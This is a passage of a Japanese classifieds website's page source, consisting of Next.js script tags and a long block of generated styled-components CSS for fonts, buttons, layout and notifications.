defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
